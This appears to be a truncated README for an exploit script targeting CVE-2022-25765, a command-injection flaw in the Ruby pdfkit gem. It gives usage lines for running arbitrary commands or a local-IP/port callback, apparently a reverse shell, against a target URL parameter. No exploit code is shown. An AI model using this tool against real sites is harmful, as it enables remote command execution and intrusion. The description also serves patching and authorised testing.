 Exploit Description
A ruby gem pdfkit is commonly used for converting websites or HTML to PDF documents. Vulnerable versions
(< 0.8.7.2) of this software can be passed a specially crafted URL containing a command that will be executed.
This exploit generates executable URLs or sends them to a vulnerable website running pdfkit.
Usage
CVE-2022–25765.py -c <command>
CVE-2022–25765.py -s <local-IP> <local-port>
CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
CVE-2022–25765.py -h
Options